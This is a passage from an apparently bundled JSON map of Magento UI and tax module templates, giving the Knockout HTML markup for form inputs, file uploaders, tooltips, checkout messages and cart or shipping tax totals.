See COPYING.txt for license details.\n */\n-->\n<input class=\"input-text\" type=\"email\" data-bind=\"\n    hasFocus: focused,\n    value: value,\n    attr: {\n        name: inputName,\n        placeholder: placeholder,\n        'aria-describedby': getDescriptionId(),\n        'aria-required': required,\n        'aria-invalid': error() ? true : 'false',\n        id: uid,\n        disabled: disabled\n    }\"/>\n","Magento_Ui/templates/form/element/hidden.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<input class=\"admin__control-text\" type=\"hidden\"\n       data-bind=\"\n        value: value,\n        hasFocus: focused,\n        attr: {\n            name: inputName,\n            placeholder: placeholder,\n            'aria-describedby': noticeId,\n            id: uid\n    }\"/>\n","Magento_Ui/templates/form/element/html.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko with: {valueUnsanitizedHtml: value, inputName: inputName, uid: uid} -->\n<span class=\"admin__field-value\"\n       data-bind=\"\n        html: valueUnsanitizedHtml,\n        attr: {\n            name: inputName,\n            id: uid\n    }\"></span>\n<!-- /ko -->\n","Magento_Ui/templates/form/element/input.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<input class=\"input-text\" type=\"text\" data-bind=\"\n    value: value,\n    valueUpdate: 'keyup',\n    hasFocus: focused,\n    attr: {\n        name: inputName,\n        placeholder: placeholder,\n        'aria-describedby': getDescriptionId(),\n        'aria-required': required,\n        'aria-invalid': error() ? true : 'false',\n        id: uid,\n        disabled: disabled\n    }\" />\n","Magento_Ui/templates/form/element/media.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<input class=\"admin__control-file\" type=\"file\" data-bind=\"\n    hasFocus: focused,\n    attr: {\n        name: inputName,\n        placeholder: placeholder,\n        'aria-describedby': noticeId,\n        id: uid,\n        disabled: disabled,\n        form: formId\n    }\"\n/>\n","Magento_Ui/templates/form/element/multiselect.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<select multiple class=\"admin__control-multiselect\" data-bind=\"\n    attr: {\n        name: inputName,\n        id: uid,\n        size: size ? size : '6',\n        disabled: disabled,\n        'aria-describedby': noticeId,\n        placeholder: placeholder\n    },\n    hasFocus: focused,\n    optgroup: options,\n    selectedOptions: value,\n    optionsValue: 'value',\n    optionsText: 'label'\"\n></select>\n","Magento_Ui/templates/form/element/preview.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<if args=\"value\">\n    <img attr=\"src: value\" class=\"small-image-preview v-middle\" width=\"48\" />\n</if>\n\n<input class=\"admin__control-text\" type=\"hidden\"\n       data-bind=\"\n        value: value,\n        hasFocus: focused,\n        attr: {\n            name: inputName,\n            placeholder: placeholder,\n            'aria-describedby': noticeId,\n            id: uid\n    }\"/>\n","Magento_Ui/templates/form/element/price.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"admin__control-addon\">\n    <label class=\"admin__addon-prefix\" data-bind=\"attr: { for: uid }\"><span data-bind=\"text: currency_sign\"></span></label>\n    <input class=\"admin__control-text\" type=\"text\" data-bind=\"value: value, attr: { id: uid, disabled: disabled, name: inputName }, hasFocus: focused\"/>\n</div>\n","Magento_Ui/templates/form/element/radio.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"admin__field admin__field-option\">\n    <input type=\"radio\"\n           class=\"admin__control-radio\"\n           data-bind=\"checkedValue: value, checked: checked\"\n           ko-disable=\"disabled\"\n           hasFocus=\"focused\"\n           attr=\"id: uid, name: inputName\"/>\n\n    <label class=\"admin__field-label\" text=\"label\" attr=\"for: uid\"></label>\n\n    <div class=\"admin__field-note\"\n         if=\"notice\"\n         attr=\"id: noticeId\">\n        <span text=\"notice\"></span>\n    </div>\n</div>\n","Magento_Ui/templates/form/element/select.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<select class=\"select\" data-bind=\"\n    attr: {\n        name: inputName,\n        id: uid,\n        disabled: disabled,\n        'aria-describedby': getDescriptionId(),\n        'aria-required': required,\n        'aria-invalid': error() ? true : 'false',\n        placeholder: placeholder\n    },\n    hasFocus: focused,\n    optgroup: options,\n    value: value,\n    optionsCaption: caption,\n    optionsValue: 'value',\n    optionsText: 'label',\n    optionsAfterRender: function(option, item) {\n        if (item && item.disabled) {\n            ko.applyBindingsToNode(option, {attr: {disabled: true}}, item);\n        }\n    }\"\n></select>\n","Magento_Ui/templates/form/element/split-button.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<div class=\"action-select-wrap\" >\n    <div each=\"getRegion('button')\" render=\"\"></div>\n    <button type=\"button\" class=\"action-select\" click=\"$data.toggleOpened\"></button>\n    <ul class=\"action-menu\" css=\"_active: $data.opened\" >\n        <!-- ko foreach: $data.elems() -->\n            <li>\n                <!--ko template: getTemplate()-->\n                <!-- /ko -->\n            </li>\n        <!-- /ko -->\n    </ul>\n</div>\n","Magento_Ui/templates/form/element/switcher.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"admin__actions-switch\" data-role=\"switcher\">\n    <input class=\"admin__actions-switch-checkbox\"\n           type=\"checkbox\"\n           data-bind=\"checked: value, attr: { id: uid, disabled: disabled, name: inputName }, hasFocus: focused\"/>\n    <label class=\"admin__actions-switch-label\"\n           data-bind=\"attr: { for: uid }\">\n        <span data-bind=\"attr: {\n                   'data-text-on': $t('Yes'),\n                   'data-text-off': $t('No')\n              }\"\n              class=\"admin__actions-switch-text\"></span>\n    </label>\n</div>\n","Magento_Ui/templates/form/element/text.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<span class=\"admin__field-value\"\n       data-bind=\"\n        text: value,\n        attr: {\n            name: inputName,\n            id: uid\n    }\"></span>\n","Magento_Ui/templates/form/element/textDate.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<span class=\"admin__field-value\"\n      data-bind=\"\n        text: shiftedValue,\n        attr: {\n            name: inputName,\n            id: uid\n    }\"></span>\n","Magento_Ui/templates/form/element/textarea.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<textarea class=\"admin__control-textarea\" data-bind=\"\n    value: value,\n    valueUpdate: valueUpdate,\n    hasFocus: focused,\n    attr: {\n        name: inputName,\n        cols: cols,\n        rows: rows,\n        'aria-describedby': noticeId,\n        placeholder: placeholder,\n        id: uid,\n        disabled: disabled\n    }\"></textarea>\n","Magento_Ui/templates/form/element/url-input.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!--render select with link types-->\n<div class=\"admin__field url-input-container\"\n     visible=\"visible\"\n     css=\"$data.additionalClasses\"\n     attr=\"'data-index': index\">\n    <label class=\"admin__field-label\" if=\"$data.label\" visible=\"$data.labelVisible\" attr=\"for: uid\">\n        <span translate=\"label\" attr=\"'data-config-scope': $data.scopeLabel\"></span>\n    </label>\n    <div class=\"admin__field-control\"\n         css=\"'_with-tooltip': $data.tooltip, '_with-reset': $data.showFallbackReset && $data.isDifferedFromDefault\">\n            <div class=\"type-selector-input-container\">\n                <!--render link types select-->\n                <render args=\"typeSelectorTemplate\"></render>\n\n                <!--display field to insert link value based on link type-->\n                <div ko-scope=\"getLinkedElementName()\" class=\"url-input-element-linked-element\">\n                    <render></render>\n                    <label class=\"admin__field-error\" visible=\"error\" attr=\"for: uid\" text=\"error\"></label>\n                </div>\n            </div>\n\n        <!--display container to specify url options(Example: open in new tab)-->\n        <div render=\"settingTemplate\" if=\"isDisplayAdditionalSettings\"></div>\n    </div>\n</div>\n","Magento_Ui/templates/form/element/wysiwyg.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<div class=\"admin__control-wysiwig\" data-bind=\"html: content\"></div>\n","Magento_Ui/templates/form/element/password.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<input class=\"input-text\" type=\"password\" data-bind=\"\n    hasFocus: focused,\n    value: value,\n    attr: {\n        name: inputName,\n        placeholder: placeholder,\n        'aria-describedby': getDescriptionId(),\n        'aria-required': required,\n        'aria-invalid': error() ? true : 'false',\n        id: uid,\n        disabled: disabled\n    }\"/>\n","Magento_Ui/templates/form/element/helper/fallback-reset.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<button class=\"admin__field-fallback-reset\"\n        type=\"button\"\n        click=\"element.restoreToDefault\">\n        <span translate=\"'Use Default Value'\"></span>\n</button>\n","Magento_Ui/templates/form/element/helper/service.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"admin__field-service\">\n    <input type=\"checkbox\"\n           class=\"admin__control-checkbox\"\n           attr=\"\n                id: $data.uid + '_default',\n                name: 'use_default[' + $data.index + ']',\n           \"\n           ko-checked=\"isUseDefault\"\n           ko-disabled=\"$data.serviceDisabled\">\n    <label translate=\"'Use Default Value'\" attr=\"for: $data.uid + '_default'\" class=\"admin__field-label\"></label>\n</div>\n","Magento_Ui/templates/form/element/helper/tooltip.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n <div class=\"field-tooltip toggle\">\n\n    <!-- ko if: (tooltip.link)-->\n    <a class=\"field-tooltip-action action-help\"\n       target=\"_blank\"\n       data-toggle=\"dropdown\"\n       data-bind=\"attr: {href: tooltip.link}, mageInit: {'dropdown':{'activeClass': '_active'}}\"></a>\n     <!-- /ko -->\n\n     <span class=\"label\" data-bind=\"attr: { id: $data.tooltipId ? $data.tooltipId : 'tooltip-label' }\"><!-- ko i18n: 'Tooltip' --><!-- /ko --></span>\n     <!-- ko if: (!tooltip.link)-->\n         <span\n             class=\"field-tooltip-action action-help\"\n             tabindex=\"0\"\n             data-toggle=\"dropdown\"\n             data-bind=\"\n                mageInit: {'dropdown':{'activeClass': '_active', 'parent': '.field-tooltip.toggle'}},\n                attr: { 'aria-labelledby': $data.tooltipId ? $data.tooltipId : 'tooltip-label' }\n            \"\n         >\n         </span>\n     <!-- /ko -->\n\n     <div class=\"field-tooltip-content\"\n         data-target=\"dropdown\" translate=\"tooltip.description\">\n    </div>\n</div>\n","Magento_Ui/templates/form/element/uploader/image.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"admin__field\" visible=\"visible\" css=\"$data.additionalClasses\">\n    <label class=\"admin__field-label\" if=\"$data.label\" attr=\"for: uid\">\n        <span translate=\"label\" attr=\"'data-config-scope': $data.scopeLabel\"></span>\n    </label>\n\n    <div class=\"admin__field-control\" css=\"'_with-tooltip': $data.tooltip\">\n        <div class=\"file-uploader image-uploader\" data-role=\"drop-zone\" css=\"_loading: isLoading\">\n            <div class=\"file-uploader-area\">\n                <input type=\"file\" afterRender=\"onElementRender\" attr=\"id: uid, name: inputName, multiple: isMultipleFiles\" disable=\"disabled\" />\n                <label class=\"file-uploader-button action-default\" attr=\"for: uid, disabled: disabled\" disable=\"disabled\" translate=\"'Upload'\"></label>\n                <label\n                    data-bind=\"event: {change: addFileFromMediaGallery, click: openMediaBrowserDialog}\"\n                    class=\"file-uploader-button action-default\"\n                    attr=\"id: mediaGalleryUid, disabled: disabled\"\n                    data-force_static_path=\"1\"\n                    translate=\"'Select from Gallery'\"></label>\n                <render args=\"fallbackResetTpl\" if=\"$data.showFallbackReset && $data.isDifferedFromDefault\"></render>\n                <p class=\"image-upload-requirements\">\n                    <span if=\"$data.maxFileSize\">\n                        <span translate=\"'Maximum file size'\"></span>: <text args=\"formatSize($data.maxFileSize)\"></text>.\n                    </span>\n                    <span if=\"$data.allowedExtensions\">\n                        <span translate=\"'Allowed file types'\"></span>: <text args=\"getAllowedFileExtensionsInCommaDelimitedFormat()\"></text>.\n                    </span>\n                </p>\n            </div>\n\n            <render args=\"tooltipTpl\" if=\"$data.tooltip\"></render>\n\n            <div class=\"admin__field-note\" if=\"$data.notice\" attr=\"id: noticeId\">\n                <!-- ko with: {noticeUnsanitizedHtml: notice} -->\n                <span html=\"noticeUnsanitizedHtml\"></span>\n                <!-- /ko -->\n            </div>\n\n            <label class=\"admin__field-error\" if=\"error\" attr=\"for: uid\" text=\"error\"></label>\n\n            <each args=\"data: value, as: '$file'\" render=\"$parent.getPreviewTmpl($file)\"></each>\n\n            <div if=\"!hasData()\" class=\"image image-placeholder\" click=\"triggerImageUpload\">\n                <div class=\"file-uploader-summary product-image-wrapper\">\n                    <div class=\"file-uploader-spinner image-uploader-spinner\"></div>\n                    <p class=\"image-placeholder-text\" translate=\"'Browse to find or drag image here'\"></p>\n                </div>\n            </div>\n        </div>\n        <render args=\"$data.service.template\" if=\"$data.hasService()\"></render>\n    </div>\n</div>\n","Magento_Ui/templates/form/element/uploader/preview.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"file-uploader-summary\">\n    <div class=\"file-uploader-preview\">\n        <a class=\"preview-link\"\n           css=\"'preview-' + $file.previewType\"\n           attr=\"href: $parent.getFilePreview($file), title: $file.name\" target=\"_blank\">\n            <img\n                if=\"$file.previewType === 'image'\"\n                tabindex=\"0\"\n                event=\"load: $parent.onPreviewLoad.bind($parent)\"\n                attr=\"\n                    src: $parent.getFilePreview($file),\n                    alt: $file.name\"/>\n        </a>\n\n        <div class=\"actions\">\n            <button\n                type=\"button\"\n                class=\"action-remove\"\n                data-role=\"delete-button\"\n                attr=\"title: $t('Delete image')\"\n                click=\"$parent.removeFile.bind($parent, $file)\">\n                <span translate=\"'Delete image'\"></span>\n            </button>\n        </div>\n    </div>\n\n    <div class=\"file-uploader-filename\" text=\"$file.name\"></div>\n\n    <div class=\"file-uploader-meta\">\n        <span if=\"$file.previewType === 'image'\">\n            <text args=\"$file.previewWidth\"></text>x<text args=\"$file.previewHeight\"></text>,\n        </span>\n        <text args=\"$parent.formatSize($file.size)\"></text>\n    </div>\n</div>\n","Magento_Ui/templates/form/element/uploader/uploader.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<div class=\"field-control\" css=\"'_with-tooltip': $data.tooltip\">\n    <div class=\"file-uploader\" data-role=\"drop-zone\" css=\"_loading: isLoading\">\n        <div class=\"file-uploader-area\">\n            <input type=\"file\" afterRender=\"onElementRender\" attr=\"id: uid, name: inputName, multiple: isMultipleFiles\"\n                   disable=\"disabled\"/>\n            <label class=\"file-uploader-button action-default\" attr=\"for: uid\" translate=\"'Upload'\"></label>\n\n            <span class=\"file-uploader-spinner\"></span>\n            <render args=\"fallbackResetTpl\" if=\"$data.showFallbackReset && $data.isDifferedFromDefault\"></render>\n        </div>\n\n        <render args=\"tooltipTpl\" if=\"$data.tooltip\"></render>\n\n        <div class=\"field-note\" if=\"$data.notice\" attr=\"id: noticeId\">\n            <span><strong translate=\"NOTE\"></strong>: <translate args=\"$data.notice\"></translate></span>\n        </div>\n\n        <each args=\"data: value, as: '$file'\" render=\"$parent.getPreviewTmpl($file)\"></each>\n\n        <div if=\"isMultipleFiles\" class=\"file-uploader-summary\">\n            <label attr=\"for: uid\"\n                   class=\"file-uploader-placeholder\"\n                   css=\"'placeholder-' + placeholderType\">\n                    <span class=\"file-uploader-placeholder-text\"\n                          translate=\"'Click here or drag and drop to add files.'\"></span>\n            </label>\n        </div>\n    </div>\n    <render args=\"$data.service.template\" if=\"$data.hasService()\"></render>\n</div>\n","Magento_Ui/templates/form/element/urlInput/setting.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!--display container to specify url options(Example: open in new tab)-->\n<div class=\"admin__field admin__field-option url-input-setting\" visible=\"visible\" click=\"checkboxClick\">\n    <input type=\"checkbox\"\n           class=\"admin__control-checkbox\"\n           ko-checked=\"settingValue\"\n           disable=\"disabled\"\n           ko-value=\"settingValue\"\n           attr=\"id: uid, name: inputName\"/>\n\n    <label class=\"admin__field-label\" text=\"settingLabel\" attr=\"for: uid\"></label>\n</div>\n","Magento_Ui/templates/form/element/urlInput/typeSelector.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<select class=\"admin__control-select url-input-select\" data-bind=\"\n    attr: {\n        name: inputName,\n        id: uid,\n        disabled: disabled,\n        visible: visible,\n        'aria-describedby': noticeId\n    },\n    hasFocus: focused,\n    optgroup: options,\n    value: linkType,\n    optionsValue: 'value',\n    optionsText: 'label'\"></select>\n","Magento_Ui/templates/tooltip/tooltip.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div data-tooltip=\"tooltip-wrapper\" class=\"data-tooltip-wrapper <%= data.tooltipClasses %>\">\n    <div class=\"data-tooltip-tail\"></div>\n    <div class=\"data-tooltip\">\n        <% if(data.closeButton){ %>\n            <button type=\"button\" class=\"action-close\">\n                <span translate=\"'Close'\"></span>\n            </button>\n        <% } %>\n        <div class=\"data-tooltip-content\"></div>\n    </div>\n</div>\n","Magento_Ui/template/messages.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div data-role=\"checkout-messages\" class=\"messages\" data-bind=\"visible: isVisible(), click: removeAll\">\n    <!-- ko foreach: messageContainer.getErrorMessages() -->\n    <div aria-atomic=\"true\" role=\"alert\" class=\"message message-error error\">\n        <div data-ui-id=\"checkout-cart-validationmessages-message-error\" data-bind=\"text: $data\"></div>\n    </div>\n    <!--/ko-->\n    <!-- ko foreach: messageContainer.getSuccessMessages() -->\n    <div aria-atomic=\"true\" role=\"alert\" class=\"message message-success success\">\n        <div data-ui-id=\"checkout-cart-validationmessages-message-success\" data-bind=\"text: $data\"></div>\n    </div>\n    <!--/ko-->\n</div>\n","Magento_Tax/template/price/adjustment.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<if args=\"displayBothPrices()\">\n    <span class=\"price-wrapper price-excluding-tax\"\n          attr=\"'data-label': $t('Excl. Tax')\"\n          data-price-amount=\"\"\n          data-price-type=\"basePrice\"\n          html=\"getTax($row())\">\n    </span>\n</if>\n","Magento_Tax/template/price/bundle/adjustment.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<if args=\"displayPriceIncludeTax()\">\n    <span class=\"price-wrapper price-excluding-tax\"\n          attr=\"'data-label': $t('Incl. Tax')\"\n          data-price-amount=\"\"\n          data-price-type=\"basePrice\"\n          html=\"getTaxUnsanitizedHtml($row())\"></span>\n</if>\n\n<if args=\"displayPriceExclTax()\">\n    <span class=\"price-wrapper price-excluding-tax\"\n          attr=\"'data-label': $t('Excl. Tax')\"\n          data-price-amount=\"\"\n          data-price-type=\"basePrice\"\n          html=\"getTaxUnsanitizedHtml($row())\"></span>\n</if>\n\n<if args=\"displayBothPrices()\">\n    <span class=\"price-wrapper price-excluding-tax\"\n          attr=\"'data-label': $t('Excl. Tax')\"\n          data-price-amount=\"\"\n          data-price-type=\"basePrice\"\n          html=\"getTaxUnsanitizedHtml($row())\"></span>\n</if>\n","Magento_Tax/template/checkout/cart/totals/grand-total.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if: isTaxDisplayedInGrandTotal && isDisplayed() -->\n<tr class=\"grand totals incl\">\n    <th class=\"mark\" scope=\"row\">\n        <strong data-bind=\"i18n: inclTaxLabel\"></strong>\n    </th>\n    <td data-bind=\"attr: {'data-th': inclTaxLabel}\" class=\"amount\">\n        <strong><span class=\"price\" data-bind=\"text: getValue()\"></span></strong>\n    </td>\n</tr>\n<tr class=\"grand totals excl\">\n    <th class=\"mark\" scope=\"row\">\n        <strong data-bind=\"i18n: exclTaxLabel\"></strong>\n    </th>\n    <td data-bind=\"attr: {'data-th': exclTaxLabel}\" class=\"amount\">\n        <strong><span class=\"price\" data-bind=\"text: getGrandTotalExclTax()\"></span></strong>\n    </td>\n</tr>\n<!-- /ko -->\n<!-- ko if: !isTaxDisplayedInGrandTotal && isDisplayed() -->\n<tr class=\"grand totals\">\n    <th class=\"mark\" scope=\"row\">\n        <strong data-bind=\"i18n: title\"></strong>\n    </th>\n    <td data-bind=\"attr: {'data-th': title}\" class=\"amount\">\n        <strong><span class=\"price\" data-bind=\"text: getValue()\"></span></strong>\n    </td>\n</tr>\n<!-- /ko -->\n","Magento_Tax/template/checkout/cart/totals/shipping.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if: isCalculated() && quoteIsVirtual == 0 -->\n    <!-- ko if: isBothPricesDisplayed() -->\n    <tr class=\"totals shipping excl\">\n        <th class=\"mark\" scope=\"row\">\n            <span class=\"label\" data-bind=\"text: title + ' ' + excludingTaxMessage\"></span>\n            <!-- ko if: haveToShowCoupon() -->\n                <span class=\"label description\" data-bind=\"text: getCouponDescription()\"></span>\n            <!-- /ko -->\n            <span class=\"value\" data-bind=\"text: getShippingMethodTitle()\"></span>\n        </th>\n        <td class=\"amount\">\n            <span class=\"price\"\n                  data-bind=\"text: getExcludingValue(), attr: {'data-th': excludingTaxMessage}\"></span>\n        </td>\n    </tr>\n    <tr class=\"totals shipping incl\">\n        <th class=\"mark\" scope=\"row\">\n            <span class=\"label\" data-bind=\"text: title + ' ' + includingTaxMessage\"></span>\n            <!-- ko if: haveToShowCoupon() -->\n                <span class=\"label description\" data-bind=\"text: getCouponDescription()\"></span>\n            <!-- /ko -->\n            <span class=\"value\" data-bind=\"text: getShippingMethodTitle()\"></span>\n        </th>\n        <td class=\"amount\">\n            <span class=\"price\"\n                  data-bind=\"text: getIncludingValue(), attr: {'data-th': title + ' ' + excludingTaxMessage}\"></span>\n        </td>\n    </tr>\n    <!-- /ko -->\n    <!-- ko if: isIncludingDisplayed() -->\n    <tr class=\"totals shipping incl\">\n        <th class=\"mark\" scope=\"row\">\n            <span class=\"label\" data-bind=\"i18n: title\"></span>\n            <!-- ko if: haveToShowCoupon() -->\n                <span class=\"label description\" data-bind=\"text: getCouponDescription()\"></span>\n            <!-- /ko -->\n            <span class=\"value\" data-bind=\"text: getShippingMethodTitle()\"></span>\n        </th>\n        <td class=\"amount\">\n            <span class=\"price\"\n                  data-bind=\"text: getIncludingValue(), attr: {'data-th': title}\"></span>\n        </td>\n    </tr>\n    <!-- /ko -->\n    <!-- ko if: isExcludingDisplayed() -->\n    <tr class=\"totals shipping excl\">\n        <th class=\"mark\" scope=\"row\">\n            <span class=\"label\" data-bind=\"i18n: title\"></span>\n            <!-- ko if: haveToShowCoupon() -->\n                <span class=\"label description\" data-bind=\"text: getCouponDescription()\"></span>\n            <!-- /ko -->\n            <span class=\"value\" data-bind=\"text: getShippingMethodTitle()\"></span>\n        </th>\n        <td class=\"amount\">\n            <span class=\"price\"\n                  data-bind=\"text: getValue(), attr: {'data-th': title}\"></span>\n        </td>\n    </tr>\n    <!-- /ko -->\n<!-- /ko -->\n","Magento_Tax/template/checkout/cart/totals/tax.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<!-- ko if: ifShowValue() && !ifShowDetails() -->\n<tr class=\"totals-tax\">\n    <th data-bind=\"text: title\" class=\"mark\" colspan=\"1\" scope=\"row\"></th>\n    <td data-bind=\"attr: {'data-th': title}\" class=\"amount\">\n        <span class=\"price\" data-bind=\"text: getValue()\"></span>\n    </td>\n</tr>\n<!-- /ko -->\n<!-- ko if: ifShowValue() && ifShowDetails() -->\n    <tr class=\"totals-tax-summary\"\n        data-bind=\"mageInit: {'toggleAdvanced':{'selectorsToggleClass': 'shown', 'baseToggleClass': 'expanded', 'toggleContainers': '.totals-tax-details'}}\">\n        <th class=\"mark\" scope=\"row\" colspan=\"1\">\n            <span class=\"detailed\" data-bind=\"text: title\"></span>\n        </th>\n        <td data-bind=\"attr: {'data-th': title}\" class=\"amount\">\n            <span class=\"price\" data-bind=\"text: getValue()\"></span>\n        </td>\n    </tr>\n    <!-- ko foreach: getDetails() -->\n        <!-- ko foreach: rates -->\n        <tr class=\"totals-tax-details\">\n            <!-- ko if: percent -->\n                <th class=\"mark\" scope=\"row\" colspan=\"1\" data-bind=\"text: title + ' (' + percent + '%)'\"></th>\n            <!-- /ko -->\n            <!-- ko if: !percent -->\n                <th class=\"mark\" scope=\"row\" colspan=\"1\" data-bind=\"text: title\"></th>\n            <!-- /ko -->\n            <td class=\"amount\" rowspan=\"1\">\n                <!-- ko if: $parents[1].isCalculated() -->\n                <span class=\"price\"\n                      data-bind=\"text: $parents[1].getTaxAmount($parents[0], percent), attr: {'data-th': title, 'rowspan': $parents[0].rates.length }\"></span>\n                <!-- /ko -->\n                <!-- ko ifnot: $parents[1].isCalculated() -->\n                <span class=\"not-calculated\"\n                      data-bind=\"text: $parents[1].getTaxAmount($parents[0], percent), attr: {'data-th': title, 'rowspan': $parents[0].rates.length }\"></span>\n                <!-- /ko -->\n            </td>\n        </tr>\n        <!-- /ko -->\n    <!-- /ko -->\n<!-- /ko -->\n","Magento_Tax/template/checkout/minicart/subtotal/totals.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<div class=\"amount price-container\">\n    <!-- ko if: displaySubtotal() -->\n        <!-- ko if: display_cart_subtotal_excl_tax -->\n            <span class=\"price-wrapper\" data-bind=\"html: cart().subtotal_excl_tax\"></span>\n        <!-- /ko -->\n\n        <!-- ko if: !display_cart_subtotal_excl_tax && display_cart_subtotal_incl_tax -->\n            <span class=\"price-wrapper\" data-bind=\"html: cart().subtotal_incl_tax\"></span>\n        <!-- /ko -->\n\n        <!-- ko if: !display_cart_subtotal_excl_tax && !display_cart_subtotal_incl_tax -->\n            <span class=\"price-wrapper price-including-tax\"\n                  data-bind=\"attr: { 'data-label': $t('Incl. Tax') }, html: cart().subtotal_incl_tax\">\n            </span>\n\n            <span class=\"price-wrapper price-excluding-tax\"\n                  data-bind=\"attr: { 'data-label': $t('Excl. Tax') }, html: cart().subtotal_excl_tax\">\n            </span>\n        <!-- /ko -->\n    <!-- /ko -->\n    <!-- ko ifnot: displaySubtotal() -->\n        <!-- ko foreach: getRegion('minicart-subtotal-hidden') -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n        <!-- /ko -->\n    <!-- /ko -->\n</div>\n","Magento_Tax/template/checkout/shipping_method/price.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if:  isDisplayShippingPriceExclTax -->\n<span class=\"price\"><span class=\"price\" data-bind=\"text: getFormattedPrice(method.price_excl_tax)\"></span></span>\n<!-- /ko -->\n<!-- ko ifnot: isDisplayShippingPriceExclTax -->\n<!-- ko if:  (isDisplayShippingBothPrices && (method.price_excl_tax != method.price_incl_tax))-->\n<span class=\"price-including-tax\" data-bind = \"attr: {'data-label': $t('Incl. Tax')}\">\n    <span class=\"price\"><span class=\"price\" data-bind=\"text: getFormattedPrice(method.price_incl_tax)\"></span></span>\n</span>\n<!-- /ko -->\n\n<!-- ko ifnot:  (isDisplayShippingBothPrices && (method.price_excl_tax != method.price_incl_tax))-->\n    <span class=\"price\"><span class=\"price\" data-bind=\"text: getFormattedPrice(method.price_incl_tax)\"></span></span>\n<!-- /ko -->\n\n<!-- /ko -->\n<!-- ko if:  (isDisplayShippingBothPrices && (method.price_excl_tax != method.price_incl_tax))-->\n<span class=\"price-excluding-tax\" data-bind = \"attr: {'data-label': $t('Excl. Tax')}\">\n    <span class=\"price\"><span class=\"price\" data-bind=\"text: getFormattedPrice(method.price_excl_tax)\"></span></span>\n</span>\n<!-- /ko -->\n","Magento_Tax/template/checkout/summary/grand-total.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if: isTaxDisplayedInGrandTotal && isDisplayed() -->\n<tr class=\"grand totals incl\">\n    <th class=\"mark\" scope=\"row\">\n        <strong data-bind=\"i18n: inclTaxLabel\"></strong>\n    </th>\n    <td data-bind=\"attr: {'data-th': inclTaxLabel}\" class=\"amount\">\n        <strong><span class=\"price\" data-bind=\"text: getValue()\"></span></strong>\n    </td>\n</tr>\n<tr class=\"grand totals excl\">\n    <th class=\"mark\" scope=\"row\">\n        <strong data-bind=\"i18n: exclTaxLabel\"></strong>\n    </th>\n    <td data-bind=\"attr: {'data-th': exclTaxLabel}\" class=\"amount\">\n        <strong><span class=\"price\" 